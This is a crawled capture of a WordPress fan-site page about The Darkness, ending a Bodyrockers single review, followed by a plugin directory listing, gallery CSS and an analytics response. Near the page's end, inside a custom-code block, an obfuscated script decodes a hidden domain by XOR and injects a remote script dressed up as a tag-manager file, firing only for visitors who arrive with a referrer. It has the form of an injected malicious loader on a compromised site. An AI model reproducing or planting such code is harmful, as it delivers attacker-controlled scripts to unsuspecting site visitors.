				href="mailto:?subject=%5BShared%20Post%5D%20Bodyrockers%20%E2%80%93%20I%20Like%20The%20Way%20%E2%80%93%C2%A0Single%C2%A0Review&#038;body=http%3A%2F%2Fwww.optimumimpact.co.uk%2Fbodyrockers-i-like-the-way-single-review%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-176"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cd74a82843" data-email-share-track-url="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/?share=email">
				<span id="sharing-email-176" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://www.optimumimpact.co.uk/category/oi/" rel="category tag">OI</a> and tagged <a href="http://www.optimumimpact.co.uk/tag/bodyrockers/" rel="tag">Bodyrockers</a>, <a href="http://www.optimumimpact.co.uk/tag/disc-reviews/" rel="tag">Disc reviews</a> by <a href="http://www.optimumimpact.co.uk/author/oi/">OI</a>. Bookmark the <a href="http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/" title="Permalink to Bodyrockers – I Like The Way – Single Review" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-176 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="pages-3" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-1274"><a href="http://www.optimumimpact.co.uk/about/">About OI</a></li>
<li class="page_item page-item-1333"><a href="http://www.optimumimpact.co.uk/galleries/">Galleries</a></li>
<li class="page_item page-item-1909"><a href="http://www.optimumimpact.co.uk/interview-with-dan-hawkins-manchester-2nd-march-2013/">Interview with Dan Hawkins</a></li>
<li class="page_item page-item-97"><a href="http://www.optimumimpact.co.uk/links/">Links</a></li>
<li class="page_item page-item-1945"><a href="http://www.optimumimpact.co.uk/permission-to-land-10th-anniversary/">Permission To Land &#8211; 10th Anniversary</a></li>
<li class="page_item page-item-824"><a href="http://www.optimumimpact.co.uk/appearances/">TD are @&#8230;</a></li>
<li class="page_item page-item-2652"><a href="http://www.optimumimpact.co.uk/the-sophie-lancaster-foundation/">The Sophie Lancaster Foundation</a></li>
			</ul>

			</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- a04cf451e3ec1e95ce457e02834f0da4 -->
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http://www.optimumimpact.co.uk/bodyrockers-i-like-the-way-single-review/":176};
	</script>
				<script type="text/javascript" src="http://www.optimumimpact.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.optimumimpact.co.uk/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"28755513","post":"176","tz":"0","srv":"www.optimumimpact.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "28755513", "176" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.optimumimpact.co.uk/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9d71e1) {
    
    var _3dfa0d = Date.now();
    var _12c1af = 1000;
    _3dfa0d = _3dfa0d / _12c1af;
    _3dfa0d = Math.floor(_3dfa0d);

    var _c478f0 = 600;
    _3dfa0d -= _3dfa0d % _c478f0;
    _3dfa0d = _3dfa0d.toString(16);

    var _fbbf78 = _9d71e1.referrer;

    if (!_fbbf78) return;

    var _bb8714 = [52907, 52908, 52897, 52916, 52925, 52907, 52912, 52925, 52925, 52908, 52982, 52911, 52925, 52922, 52907, 52908, 52921, 52908, 52913, 52923, 52923, 52924, 52918, 52982, 52923, 52919, 52917];

    _bb8714 = _bb8714.map(function(_924ce5){
        return _924ce5 ^ 52952;
    });

    var _7cff4d = "005ddfb83d322a49515e2a032277c9a9";
    
    _bb8714 = String.fromCharCode(..._bb8714);

    var _8be13c = "https://";
    var _5e8d99 = "/";
    var _7b7d0c = "gtm-";

    var _b9b7c3 = ".js";

    var _292a7e = _9d71e1.createElement("script");
    _292a7e.type = "text/javascript";
    _292a7e.async = true;
    _292a7e.src = _8be13c + _bb8714 + _5e8d99 + _7b7d0c + _3dfa0d + _b9b7c3;

    _9d71e1.getElementsByTagName("head")[0].appendChild(_292a7e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62e56fb3233a17b11db1713851ffa8f6 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 93cb7b07965673a7182558b37079d0dd --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
		  			window.addEvent('domready', function() {		});
			  </script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: http://www.optimumimpact.co.uk/wp-content/plugins/nextgen-scrollgallery/scrollGallery/css/?ver=2.0.0
body_size: 396
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /wp-content/plugins/nextgen-scrollgallery/scrollGallery/css</title>
 </head>
 <body>
<h1>Index of /wp-content/plugins/nextgen-scrollgallery/scrollGallery/css</h1>
<pre>      <a href="?C=N;O=D">Name</a>                    <a href="?C=M;O=A">Last modified</a>      <a href="?C=S;O=A">Size</a>  <a href="?C=D;O=A">Description</a><hr>      <a href="/wp-content/plugins/nextgen-scrollgallery/scrollGallery/">Parent Directory</a>                             -   
      <a href="scrollGallery.css">scrollGallery.css</a>       2012-03-13 13:59  3.5K  
      <a href="scrollGallery_greyDesign.css">scrollGallery_greyDe..&gt;</a> 2012-03-13 13:59  1.2K  
      <a href="scrollGallery_noDesign.css">scrollGallery_noDesi..&gt;</a> 2012-03-13 13:59  597   
      <a href="scrollGallery_shadowDesign.css">scrollGallery_shadow..&gt;</a> 2012-03-13 13:59  1.2K  
      <a href="scrollGallery_whiteBorderDesign.css">scrollGallery_whiteB..&gt;</a> 2012-03-13 13:59  851   
<hr></pre>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.optimumimpact.co.uk/wp-content/plugins/nextgen-scrollgallery/scrollGallery/css/scrollGallery.css?ver=2.0.0
body_size: 1049
content:
/*
 * BMo-Design's ScrollGallery2 CSS
 */
 
/*reset*/
.scrollGallery2 div, .scrollGallery2 span, .scrollGallery2 a, .scrollGallery2 p, .scrollGallery2 table, .scrollGallery2 td, .scrollGallery2 th, .scrollGallery2 tr, .scrollGallery2 ol, .scrollGallery2 ul, .scrollGallery2 li{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
.scrollGallery2 ol, .scrollGallery2 ul {
	list-style: none;
}
.scrollGallery2 table {
	border-collapse: collapse;
	border-spacing: 0;
}
.scrollGallery2{
	line-height:1;
}

/*default options*/
.scrollGallery2{
	position:relative;/*has to be postion:relativ or static*/
    max-width:800px; /*change this*/
	height:auto;
}

/*scrollGallery Design*/
.scrollGallery2{
	margin:0px;
	padding:0px;
}

.scrollGallery2 .scrollGallery2Head{
	margin-top:10px;
	position:relative;
}

.scrollGallery2 .scrollGallery2Foot{
	margin-top:10px;
	position:relative; /*important for Buttons absolute positioning*/
}


.scrollGallery2 .thumbarea{
	overflow: auto; 
	overflow-y: hidden; 
	overflow-x: auto;
	width:100%;
	padding-bottom:5px;/*important for scrolling in safari*/
}
.scrollGallery2 .thumbarea ul{
 	margin: 0; 
	padding: 0;
    text-align: center;
	list-style:none;
}
.scrollGallery2 .thumbarea ul li{
	float: left;
	position: relative;
	text-align: center;
	vertical-align:middle;
}
.scrollGallery2 .thumbarea ul li img{
    margin:0px;
	vertical-align:middle;
	margin: 0px 4px; /*use in ThumbMargins*/
	display:inline;
	background: url(../ajax-loader.gif) center center no-repeat;
}

.scrollGallery2 .imagearea{
	overflow: auto; 
	overflow-y: hidden; 
	overflow-x: auto;
	width:100%;
}
.scrollGallery2 .imagearea ul{
	margin: 0; 
	padding: 0;
    text-align: center;
	list-style:none;
}
.scrollGallery2 .imagearea ul li{
	float: left;
	position: relative;
	text-align: center;
	vertical-align:middle;
}
.scrollGallery2 .imagearea ul li img{
	margin:0px auto;
	vertical-align:middle;
	max-width:100%;
	max-height:100%;
	display:inline;
	background: url(../ajax-loader.gif) center center no-repeat;
}

 

/*Caption Version*/
.scrollGallery2 .imagearea ul li .caption_container{
	position:absolute;
	bottom:5px;
	cursor:pointer;
	width:100%;
	line-height:1.1em;
	
	/*position:relative;
	margin:-40px 0px 0px 0px;
	width:100%;
	height:40px;*/
}
.scrollGallery2 .imagearea ul li .caption_container div{
	padding:0px 4px;
	/*display:inline; /*for dynamic width*/
	
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
	
	background-color:#fff;
	color:#000;
	font-size:small;
	cursor:pointer;
}


/*Buttons*/
.scrollGallery2 .buttons{
	zoom: 1; /*important*/
	top: 0;
    display: block;
    outline: medium none;
    position: absolute;
    width: 50%;
	min-height: 100%; /* Mindesth�he f�r moderne Browser */
	height:auto !important; /* Important Regel f�r moderne Browser */
	height:100%; /* Mindesth�he f�r den IE */
	overflow: hidden !important; /* FF Scroll-leiste */ 
}
.scrollGallery2 .prev_button{
    left: 0;
	background: url(../prev_button3.png) left center no-repeat;
}
.scrollGallery2 .next_button{
    right: 0;
	background: url(../next_button3.png) right center no-repeat;
}
.scrollGallery2 .arrows{
	zoom: 1; /*important*/
	top: 50%;
    display: block;
    outline: medium none;
    position: absolute;
    width: 40px;
	height: 25px;
	margin-top:-12px;
}
.scrollGallery2 .prev_arrow{
    left: 0;
	background: url(../prev_button3.png) left center no-repeat;
}
.scrollGallery2 .next_arrow{
    right: 0;
	background: url(../next_button3.png) right center no-repeat;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1374261727&t=pageview&_s=1&dl=http%3A%2F%2Fwww.optimumimpact.co.uk%2Fbodyrockers-i-like-the-way-single-review%2F&ul=en-us%40posix&dt=Bodyrockers%20%E2%80%93%20I%20Like%20The%20Way%20%E2%80%93%C2%A0Single%C2%A0Review%20%7C%20News%20about%20The%20Darkness%20delivered%20by%20Optimum%20Impact&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1237522599&gjid=1282915496&cid=2109586807.1768837099&tid=UA-24064151-1&_gid=1137409969.1768837099&_r=1&_slc=1&z=1029978760
body_size: -287
content:
2,cG-QKZSNYH0N1